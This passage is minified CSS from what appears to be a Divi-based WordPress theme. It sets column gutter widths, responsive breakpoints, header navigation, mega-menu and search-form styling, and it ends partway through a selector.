.et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:47.9798%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:30.63973%;margin-right:4.04%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:2.284%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:47.716%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:21.574%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:30.28765%;margin-right:4.569%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters2 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:10.588%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:3.093%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:46.90722%;margin-right:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:29.21%;margin-right:6.186%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters2 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8{width:50%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_3_8 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3{width:50%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_3 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6{width:25%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9{width:33.33333%;margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_2_9 .et_pb_module,.et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4{width:100%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_4_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4{width:50%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_4 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters1>.et_pb_column_1_6 .et_pb_module,.et_pb_gutters1 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav 